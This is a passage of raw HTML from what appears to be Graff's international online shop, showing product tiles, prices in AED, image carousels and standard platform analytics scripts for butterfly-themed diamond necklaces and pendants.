        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="Multi Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="Multi Butterfly Silhouette Diamond Pendant"
            title="Multi Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="Multi Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=800&amp;sh=800"
            alt="Multi Butterfly Silhouette Diamond Pendant"
            title="Multi Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="Multi Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Multi Butterfly Silhouette Diamond Pendant"
            title="Multi Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" tabindex="0">Multi Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="42900.00">
                    AED 42,900.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-a588162cb4d7e6b11aba78d110">
                    
                        









    <style>
        .picture-a588162cb4d7e6b11aba78d110 .b-picture__el {
            position: relative;
        }

        .picture-a588162cb4d7e6b11aba78d110 .b-picture__el img {
            position: absolute;
        }

        .picture-a588162cb4d7e6b11aba78d110 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-a588162cb4d7e6b11aba78d110 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-a588162cb4d7e6b11aba78d110 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-a588162cb4d7e6b11aba78d110"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdd305622/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdd305622/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_2.jpg"
            alt="Image shows Graff Butterfly Pave diamond necklace "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look-2"
                            data-href="js-shop-the-look-2"
                            style="background-color: #897358; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">Discover</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN764_RGN764">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN764_RGN764',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN764_RGN764", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN764_RGN764">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN764_RGN764"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN764_RGN764&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;607300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN764_RGN764&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;607300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN764_RGN764" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Necklace" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="607300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="846cfa73b904ff9473b121e8dc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGN764_RGN764"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGN764_RGN764"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" aria-label="Pav&eacute; Butterfly Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Necklace"
            title="Pav&eacute; Butterfly Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" aria-label="Pav&eacute; Butterfly Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5903494b/sfcc-graff-staging/R/G/N/7/6/RGN764_RGN764_GN10467_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5903494b/sfcc-graff-staging/R/G/N/7/6/RGN764_RGN764_GN10467_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5903494b/sfcc-graff-staging/R/G/N/7/6/RGN764_RGN764_GN10467_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5903494b/sfcc-graff-staging/R/G/N/7/6/RGN764_RGN764_GN10467_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5903494b/sfcc-graff-staging/R/G/N/7/6/RGN764_RGN764_GN10467_model_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Necklace"
            title="Pav&eacute; Butterfly Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" aria-label="Pav&eacute; Butterfly Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw190e92a4/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw190e92a4/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw190e92a4/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw190e92a4/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw190e92a4/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_detail.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Necklace"
            title="Pav&eacute; Butterfly Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" tabindex="0">Pav&eacute; Butterfly Diamond Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="607300.00">
                    AED 607,300.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN766_RGN766">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN766_RGN766',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN766_RGN766", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN766_RGN766">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN766_RGN766"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Double Row Necklace&quot;,&quot;id&quot;:&quot;RGN766_RGN766&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;611400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Double Row Necklace&quot;,&quot;id&quot;:&quot;RGN766_RGN766&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;611400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN766_RGN766" />
        <meta itemprop="description" content="Butterfly Silhouette Diamond Double Row Necklace" />
        <meta itemprop="name" content="Butterfly Silhouette Diamond Double Row Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="611400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-diamond-double-row-necklace/RGN766_RGN766.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="268686ee2a132da5cd5514cb8f" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGN766_RGN766"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGN766_RGN766"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-diamond-double-row-necklace/RGN766_RGN766.html" aria-label="Butterfly Silhouette Diamond Double Row Necklace"
        >
